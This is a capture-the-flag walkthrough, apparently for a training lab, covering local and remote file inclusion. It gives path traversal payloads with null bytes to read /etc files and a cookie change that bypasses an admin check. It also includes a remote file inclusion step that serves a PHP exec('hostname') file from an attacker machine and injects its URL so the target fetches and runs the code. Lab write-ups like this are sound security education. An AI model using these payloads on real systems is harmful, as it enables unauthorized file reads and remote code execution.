File inclusion is a web application vulnerability that allows attackers to include and potentially execute malicious files on a server. It arises when a web application uses user-supplied input to determine which files to include or execute, without proper validation. This can lead to unauthorized access to sensitive files, remote code execution, and other security breaches.
Types of File Inclusion Vulnerabilities:
- Local file inclusion
- Remote file inclusion
After going through the course content, we need to apply the techniques you've learned to capture the flags!
Steps for testing for LFI
- Find an entry point that could be via GET, POST, COOKIE, or HTTP header values!
- Enter a valid input to see how the web server behaves.
- Enter invalid inputs, including special characters and common file names.
- Don't always trust what you supply in input forms is what you intended! Use either a browser address bar or a tool such as Burpsuite.
- Look for errors while entering invalid input to disclose the current path of the web application; if there are no errors, then trial and error might be your best option.
- Understand the input validation and if there are any filters!
- Try to inject a valid entry to read sensitive files
Answer the questions below
1. Capture Flag1 at /etc/flag1
First, we Change the request method from GET to POST

Then we type our file name in the input field to post the info
/etc/flag1
2. Capture Flag2 at /etc/flag2

Since only admins are allowed in the page, we need to bypass that by modifying the cookies.

We change the value in cookies to admin to view the page contents and the directories available.
There are two methods to solve this,
- Changing the URL by performing LFI
http://<ip address>/challenges/chall2.php?file=../../../../etc/flag2%00
Or modifying the cookies value by adding the
chall.php?file=../../../../etc/flag2%00

3. Capture Flag3 at /etc/flag3
For this step, we need to launch burp suite to intercept the data as it is being requested and change the form request to POST from GET.

To burp to capture packets from the browser, we need to change the proxy settings from system to manual settings and set localhost or 127.0.0.1:8080 as the IP and the port.
Back in the challenge site, we add the file path in input field in the challenge, we need to enter the /etc/flag3 and send, the purpose is to have the request intercepted by burp. Ensure intercept is on.

In the file section at the bottom left of the request, we need to change the value to.
../../../../etc/flag3%00
4. Gain RCE in Lab #Playground /playground.php with RFI to execute the hostname command. What is the output?

For this challenge, we need to do create a file for the RFI on the attacker machine. Then we need to add the PHP code that will execute the hostname command.
root@<IP>:~# nano rfi.txtThe code that we will add into the file is;
<?PHP
echo exec('hostname');
?>
We then need to start a python3 server using.
python3 -m http.server {any port ideally above 1000}
In the browser, we inject the malicious URL; the first IP below is the site you are on, the second one is the attacker's IP.
http://<IP>/playground.php?file=http://<ip:port>/rfi.txt
We got the answer and that is it for this challenge.
Happy Hacking!!